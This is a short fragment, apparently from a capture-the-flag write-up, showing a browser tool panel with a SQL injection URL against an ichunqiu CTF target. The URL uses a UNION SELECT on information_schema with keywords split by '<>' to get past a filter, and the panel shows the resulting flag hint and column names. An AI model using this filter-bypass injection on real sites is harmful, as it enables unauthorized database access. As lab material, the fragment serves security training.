 Load URL
http://40de7769ffb54dc184655e6940d6e0fc0b1a530ddb0f468f.game.ichunqiu.com/index.php?id=1 uni<>on se<>lect 1,group_concat(column_name),3 from info<>rmation_schema.columns where
Split URL
table_name='info'
Execute
Enable Post data
Enable Referrer
flag{在数据库中}
id,title,flAg_T5ZNdrm